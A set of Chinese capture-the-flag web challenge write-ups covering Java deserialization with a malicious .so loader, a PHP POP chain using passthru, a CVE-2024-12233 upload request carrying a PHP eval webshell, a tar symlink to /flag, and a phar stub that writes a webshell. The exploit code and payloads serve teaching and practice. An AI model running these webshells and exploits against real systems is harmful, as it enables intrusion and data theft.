

先抓包查看基础功能,有文件上传,目录遍历,文件读取,其中文件读取获取的是base64编码

利用目录穿越漏洞定位到上传文件路径和flag文件路径

QQ_1764818633350.png 发现无法读取flag

但是在/app目录下存在源码,先下载一下看看

获取源码

import requests

import base64

url="http://192.168.68.136"

url+="/api/FileRead?filename=../../app/ezjava_src.zip"

response=requests.get(url).text

print(response)

open("ezjava_src.zip","wb+").write(base64.b64decode(response.encode("utf-8")))







获取源码之后可以看到upload路由有反序列化入口,其中YouFindThis存在invoke

这题核心考点就是so文件加载自执行。反序列化调用System.load()加载so文件自执行,把flag读取到另一个文件中即可

#include "stdio.h"

#include "stdlib.h"

static void before(void) attribute((constructor));

void before(){

system("cat /flag/flag.flag > /app/upload/out");

}

编译

gcc myso.c -fPIC -shared -o libmy.so

在写一个反序列化加载so文件

package com;

import com.example.utile.YouFindThis;

import java.io.ByteArrayOutputStream;

import java.io.ObjectOutputStream;

import java.util.Base64;

public class exp {

public static void main(String[] args) throws Exception {

YouFindThis youFindThis = new YouFindThis();

//System.load();

youFindThis.aClass = System.class;

youFindThis.methed = "load";

youFindThis.argclass = String.class;

youFindThis.args = "/app/upload/libmy.so";

ByteArrayOutputStream baos = new ByteArrayOutputStream();

ObjectOutputStream oos = new ObjectOutputStream(baos);

oos.writeObject(youFindThis);

oos.flush();

Base64.Encoder encoder = Base64.getEncoder();

System.out.println(new String(encoder.encode(baos.toByteArray())));

}

}

最后会在upload目录生成out文件读取得到flag

ezpop - winter

解题思路

链尾就是eenndd类,没什么好说的.这里过滤了一些常见的读文件/命令执行函数,但是反引号,passthru, var_dump之类的函数都没过滤,非常好绕过

注意到这里方法名是__get(),当访问不存在的属性时会触发

class flaag {

public $var10;

public $var11="1145141919810";

public function __invoke() {

if (md5(md5($this->var11)) == 666) {

return $this->var10->hey;

}

}

}

注意到类flaag中,访问了不存在的键hey。注意到方法是__invoke(),把对象当成函数调用的时候会触发

注意到类starlord中

public function __call($arg1, $arg2) {

$function = $this->var4;

return $function();

}

方法是__call(),访问不存在的方法时触发,anna类中有类似操作

public function __toString() {

$long = @$this->var6->add();

return $long;

}

方法是__toString(),把对象当成字符串时触发。begin中有类似操作

function __destruct() {

echo $this->var1;

}

构造完毕

begin{__destruct()} --> anna{__toString()} --> starlord{__call()} --> flaag{__invoke()} --> eenndd{__get()}

最后这有个双重md5,脚本如下.这里不小心变成弱比较了,213也能对

# -*- coding: utf-8 -*-

# 运行: python2 md5.py "666" 0

import multiprocessing

import hashlib

import random

import string

import sys

CHARS = string.ascii_letters + string.digits

def cmp_md5(substr, stop_event, str_len, start=0, size=20):

global CHARS

while not stop_event.is_set():

rnds = ''.join(random.choice(CHARS) for _ in range(size))

md5 = hashlib.md5(rnds)

value = md5.hexdigest()

if value[start: start + str_len] == substr:

# print rnds

# stop_event.set()

# 碰撞双md5

md5 = hashlib.md5(value)

if md5.hexdigest()[start: start + str_len] == substr:

print rnds + "=>" + value + "=>" + md5.hexdigest() + "\n"

stop_event.set()

if __name__ == '__main__':

substr = sys.argv[1].strip()

start_pos = int(sys.argv[2]) if len(sys.argv) > 1 else 0

str_len = len(substr)

cpus = multiprocessing.cpu_count()

stop_event = multiprocessing.Event()

processes = [multiprocessing.Process(target=cmp_md5, args=(substr,

stop_event, str_len, start_pos))

for i in range(cpus)]

for p in processes:

p.start()

for p in processes:

p.join()

EXP

<?php

error_reporting(0);

class begin {

public $var1;

public $var2;

function __destruct() {

echo $this->var1;

}

public function __toString() {

$newFunc = $this->var2;

return $newFunc();

}

}

class starlord {

public $var4;

public $var5;

public $arg1;

public function __call($arg1, $arg2) {

$function = $this->var4;

return $function();

}

public function __get($arg1) {

$this->var5->ll2('b2');

}

}

class anna {

public $var6;

public $var7;

public function __toString() {

$long = @$this->var6->add();

return $long;

}

public function __set($arg1, $arg2) {

if ($this->var7->tt2) {

echo "yamada yamada";

}

}

}

class eenndd {

public $command='passthru("od -a /f*");';

public function __get($arg1) {

if (preg_match("/flag|system|tail|more|less|php|tac|cat|sort|shell| /i", $this->command))

eval($this->command);

}

}

class flaag {

public $var10;

public $var11="rSYwGEnSLmJWWqkEARJp";

public function __invoke() {

if (md5(md5($this->var11)) == 666) {

return $this->var10->hey;

}

}

}

$a = new begin();

$a -> var1 = new anna();

$a ->var1->var6 = new starlord();

$a->var1->var6->var4 = new flaag();

$a->var1->var6->var4->var10 = new eenndd();

echo serialize($a);

=>

O:5:"begin":2:{s:4:"var1";O:4:"anna":2:{s:4:"var6";O:8:"starlord":3:{s:4:"var4";O:5:"flaag":2:{s:5:"var10";O:6:"eenndd":1:{s:7:"command";s:22:"passthru("od%09-a%09/f*");";}s:5:"var11";s:20:"rSYwGEnSLmJWWqkEARJp";}s:4:"var5";N;s:4:"arg1";N;}s:4:"var7";N;}s:4:"var2";N;}

















b@by n0t1ce b0ard - LamentXU

解题思路

直接从CVE官网找:https://www.cve.org/CVERecord?id=CVE-2024-12233

https://github.com/LamentXU123/cve/blob/main/RCE1.md

找到 POC

POST /registration.php HTTP/1.1

Host: 127.0.0.1:8081

Content-Length: 1172

Cache-Control: max-age=0

sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"

sec-ch-ua-mobile: ?0

sec-ch-ua-platform: "Windows"

Accept-Language: zh-CN,zh;q=0.9

Origin: http://127.0.0.1:8081

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrHSdH2MF1kcJ6HUB

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: navigate

Sec-Fetch-User: ?1

Sec-Fetch-Dest: document

Referer: http://127.0.0.1:8081/registration.php

Accept-Encoding: gzip, deflate, br

Connection: keep-alive

------WebKitFormBoundaryrHSdH2MF1kcJ6HUB

Content-Disposition: form-data; name="n"

test

------WebKitFormBoundaryrHSdH2MF1kcJ6HUB

Content-Disposition: form-data; name="e"

test

------WebKitFormBoundaryrHSdH2MF1kcJ6HUB

Content-Disposition: form-data; name="p"

test

------WebKitFormBoundaryrHSdH2MF1kcJ6HUB

Content-Disposition: form-data; name="mob"

test

------WebKitFormBoundaryrHSdH2MF1kcJ6HUB

Content-Disposition: form-data; name="gen"

test

------WebKitFormBoundaryrHSdH2MF1kcJ6HUB

Content-Disposition: form-data; name="hob[]"

reading

------WebKitFormBoundaryrHSdH2MF1kcJ6HUB

Content-Disposition: form-data; name="img"; filename="basic_webshell.php"

Content-Type: application/octet-stream

<?php @eval($_GET['attack']);?>

------WebKitFormBoundaryrHSdH2MF1kcJ6HUB

Content-Disposition: form-data; name="yy"

1950

------WebKitFormBoundaryrHSdH2MF1kcJ6HUB

Content-Disposition: form-data; name="mm"

2

------WebKitFormBoundaryrHSdH2MF1kcJ6HUB

Content-Disposition: form-data; name="dd"

3

------WebKitFormBoundaryrHSdH2MF1kcJ6HUB

Content-Disposition: form-data; name="save"

Save

------WebKitFormBoundaryrHSdH2MF1kcJ6HUB--

复制一遍到burp打。打完去 /images/test/basic_webshell.php?attack=拿到 webshell。然后 cat /flag 就行。见https://www.cnblogs.com/LAMENTXU/articles/19328800



flag?我就借走了 - 糖糖毬

解题思路

见到tar格式一般联想到软链接,在linux环境下执行

ln -s /flag link.txt

tar -cvf link.tar link.txt

我们就得到了一个叫做link.tar的归档文件,我们上传一下

可以看到后端自动解压后有个叫link.txt的,访问一下

成功拿到flag

include_upload - zhizuijimi

解题思路

生成phar文件

<?php

$phar = new Phar('exp.phar');

$phar->compressFiles(Phar::GZ);

$phar->startBuffering();

$stub = <<<'STUB'

<?php

$filename="/var/www/html/2.php";

$content="<?php eval(\$_POST[1]);?>";

file_put_contents($filename, $content);

__HALT_COMPILER();

?>

STUB;

$phar->setStub($stub);

$phar->addFromString('test.txt', 'test');

$phar->stopBuffering();

$fp = gzopen("exp.phar.gz", 'w9'); #压缩为gz绕过过滤

gzwrite($fp, file_get_contents("exp.phar"));

gzclose($fp);

?>

然后改文件名为1.phar.png,然后马进去了执行命令就行

Bypass - BR

解题思路

进入题目环境,可以看到源码:

<?php

class FLAG

{

private $a;

protected $b;

public function __construct($a, $b)

{

$this->a = $a;

$this->b = $b;

$this->check($a,$b);

eval($a.$b);

}

public function __destruct(){

$a = (string)$this->a;

$b = (string)$this->b;

if ($this->check($a,$b)){

$a("", $b);

}

else{

echo "Try again!";

}

}

private function check($a, $b) {

$blocked_a = ['eval', 'dl', 'ls', 'p', 'escape', 'er', 'str', 'cat', 'flag', 'file', 'ay', 'or', 'ftp', 'dict', '\.\.', 'h', 'w', 'exec', 's', 'open'];

$blocked_b = ['find', 'filter', 'c', 'pa', 'proc', 'dir', 'regexp', 'n', 'alter', 'load', 'grep', 'o', 'file', 't', 'w', 'insert', 'sort', 'h', 'sy', '\.\.', 'array', 'sh', 'touch', 'e', 'php', 'flag'];

$pattern_a = '/' . implode('|', array_map('preg_quote', $blocked_a, ['/'])) . '/i';

$pattern_b = '/' . implode('|', array_map('preg_quote', $blocked_b, ['/'])) . '/i';

if (preg_match($pattern_a, $a) || preg_match($pattern_b, $b)) {

return false;

}

return true;

}

}

if (isset($_GET['exp'])) {

$p = unserialize($_GET['exp']);

var_dump($p);

}else{

highlight_file("index.php");

}

注意到存在危险函数eval,但是我们通过反序列化恢复类FLAG时,魔术方法__construct并不会触发,所以这个eval没什么用,但是__destruct魔术方法会触发,我们发现存在这么一个东西:

$a("", $b);

如果$a是一个函数,$b是一个参数,那么便能进行一个代码命令执行

而$b是在第二个参数上,可以想到create_fuction这么一个函数



函数参考PHP: create_function - Manual